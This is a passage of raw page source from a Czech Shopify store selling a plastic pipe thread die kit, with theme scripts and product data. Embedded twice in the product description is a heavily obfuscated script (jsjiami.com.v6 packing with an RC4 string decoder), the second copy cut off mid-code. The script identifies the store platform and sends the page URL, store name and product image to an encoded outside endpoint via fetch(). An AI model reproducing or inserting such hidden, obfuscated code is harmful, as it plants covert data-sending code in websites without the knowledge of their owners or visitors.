data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePOZNÁMKA:\u003cbr\u003e\u003cbr\u003eVzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eVzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
      
    </div>

    

    
<script src="//beeboie.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761764063379" defer="defer"></script>
      <script src="//beeboie.com/cdn/shop/t/7/assets/media-gallery.js?v=152902515749446478401764063379" defer="defer"></script><script>
       

       
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', function () {
        function isIE() {
          const ua = window.navigator.userAgent;
          const msie = ua.indexOf('MSIE ');
          const trident = ua.indexOf('Trident/');

          return msie > 0 || trident > 0;
        }

        if (!isIE()) return;
        const hiddenInput = document.querySelector('#product-form-template--20876725027037__main input[name="id"]');
        const noScriptInputWrapper = document.createElement('div');
        const variantSwitcher =
          document.querySelector('variant-radios[data-section="template--20876725027037__main"]') ||
          document.querySelector('variant-selects[data-section="template--20876725027037__main"]');
        noScriptInputWrapper.innerHTML = document.querySelector(
          '.product-form__noscript-wrapper-template--20876725027037__main'
        ).textContent;
        variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

        document.querySelector('#Variants-template--20876725027037__main').addEventListener('change', function (event) {
          hiddenInput.value = event.currentTarget.value;
        });
      });
    </script><script type="application/ld+json">
      {
        "@context": "http://schema.org/",
        "@type": "Product",
        "name": "🔥Sada 6 plastových závitníků PIPE",
        "url": "https:\/\/beeboie.com\/products\/thread",
        "image": [
            "https:\/\/beeboie.com\/cdn\/shop\/files\/6PCSPlasticPipeThreadDieKit8.jpg?v=1713925353\u0026width=800"
          ],
        "description": "Rychlé a snadné závitování PVC, plastových a vodovodních trubek.Vyrobeno z praktického plastu a kovu, odolné a spolehlivé.\n\nVLASTNOSTI* Vysoce kvalitní materiál:  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.* Podrobnosti o balení: Výrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.* 3 velikosti: K dispozici jsou 3 velikosti závitníků, 1\/2\", 3\/4\" a 1\", které vyhovují různým potřebám při práci.* Hladký řez: Čistý závit, bez otřepů.* Snadná instalace:  Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.\n\n\nSPECIFIKACEMateriál: rychlořezná ocel, plastBarva: podle obrázkuVelikost balení: 245*140 mmHmotnost: 284 gTyp závitu: Silný závitStandard závitu: NPTBalení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.\n\nPOZNÁMKA:Vzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.Vzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.\n",
        "sku": "LE70244243",
        "brand": {
          "@type": "Brand",
          "name": "beeboie"
        },
        "offers": [{
              "@type" : "Offer","sku": "LE70244243","availability" : "http://schema.org/InStock",
              "price" : 650.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/thread?variant=45046205939933"
            },
{
              "@type" : "Offer","sku": "LE70244243*2","availability" : "http://schema.org/InStock",
              "price" : 950.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/thread?variant=45046205972701"
            },
{
              "@type" : "Offer","sku": "LE70244243*3","availability" : "http://schema.org/InStock",
              "price" : 1150.0,
              "priceCurrency" : "CZK",
              "url" : "https:\/\/beeboie.com\/products\/thread?variant=45046206005469"
            }
]
      }
    </script>
  </section>

  <script>
    var t = Math.floor(Math.random() * (20 - 1)) + 1;
    $('#extra').css('width', t + '%');
    $('#extra_val').text(t + '%');
    if (t > 0) {
      $('#extra_total').css('display', 'block');
    } else {
      $('#extra_total').css('display', 'none');
    }
  </script>


</section><section id="shopify-section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//beeboie.com/cdn/shop/t/7/assets/component-accordion.css?v=180964204318874863811764063379" rel="stylesheet" type="text/css" media="all" />
<link href="//beeboie.com/cdn/shop/t/7/assets/collapsible-content.css?v=15366311191366808351764063379" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Sbalitelný obsah</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Popis
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--20876725027037__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p data-mce-fragment="1">Rychlé a snadné závitování PVC, plastových a vodovodních trubek.<br><br>Vyrobeno z praktického plastu a kovu, odolné a spolehlivé.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit4_480x480.jpg?v=1675149957" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><strong>VLASTNOSTI</strong><br><br><strong>* Vysoce kvalitní materiál:</strong>  Odolný a spolehlivý, povrch je hladký a nezraňuje ruce, takže je jeho používání pohodlnější.<br><br><strong>* Podrobnosti o balení: </strong>Výrobek je 6dílná sada, můžete získat 3 * závitové formy, 1 * raznici na plastové trubky a 2 * kulaté raznice.<br><br><strong>* 3 velikosti:</strong> K dispozici jsou 3 velikosti závitníků, 1/2", 3/4" a 1", které vyhovují různým potřebám při práci.<br><br><strong>* Hladký řez:</strong> Čistý závit, bez otřepů.<br><br><strong>* Snadná instalace: </strong> Vhodné pro PVC, plastové a vodovodní trubky. Rychlé a ostré, zlepšující výkon při obrábění závitů.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit7_480x480.jpg?v=1675149973" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit6_480x480.jpg?v=1675150026" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1"><strong>SPECIFIKACE</strong><br><br>Materiál: rychlořezná ocel, plast<br data-mce-fragment="1"><br data-mce-fragment="1">Barva: podle obrázku<br data-mce-fragment="1"><br data-mce-fragment="1">Velikost balení: 245*140 mm<br data-mce-fragment="1"><br data-mce-fragment="1">Hmotnost: 284 g<br data-mce-fragment="1"><br data-mce-fragment="1">Typ závitu: Silný závit<br data-mce-fragment="1"><br data-mce-fragment="1">Standard závitu: NPT<br data-mce-fragment="1"><br data-mce-fragment="1">Balení obsahuje: Balení obsahuje: 3 * závitovou formu, 1 * plastovou trubkovou matrici, 2 * kulatou matrici.</p>
<p data-mce-fragment="1"><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/6PCSPlasticPipeThreadDieKit5_480x480.jpg?v=1675150052" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></p>
<p data-mce-fragment="1">POZNÁMKA:<br><br>Vzhledem k ručnímu měření jsou přípustné mírné odchylky v rozměrech.<br data-mce-fragment="1"><br data-mce-fragment="1">Vzhledem k různým monitorům a světelným efektům se může skutečná barva zboží mírně lišit od barvy zobrazené na obrázcích.</p>
<script>



var _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00>>0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00<_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2&&_0x2a9939==='‮'&&_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00&&_0x307c23['replace'](/[TYbdFqXWVLzKOuEYL=]/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)>>_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](/=+$/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37&&(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff&_0x219581>>(-0x2*_0x9d3c3c&0x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482<_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f<0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db<_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return 